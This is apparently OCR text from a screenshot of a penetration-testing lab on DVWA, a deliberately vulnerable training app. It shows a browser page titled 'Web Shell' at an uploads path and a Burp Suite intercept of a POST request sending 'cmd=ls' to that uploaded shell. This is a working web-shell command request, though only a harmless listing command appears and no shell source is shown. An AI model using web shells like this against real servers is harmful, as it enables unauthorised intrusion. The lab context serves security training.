 Web Shell
Not secure
192.168.50.101/dvwa/hackable/uploads/index.php
Web Shell
Execute a command
Command
ls
Execute
om
Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser HTTP/1
Pretty Raw Hex \n
1 POST /dvwa/hackable/uploads/index.php HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 6
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.50.101
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.50.101/dvwa/hackable/uploads/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=76596f95631ca30ddb75f85ed9167628
14 Connection: close
15
16 cmd=ls
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Request headers 13
Inspector
Notes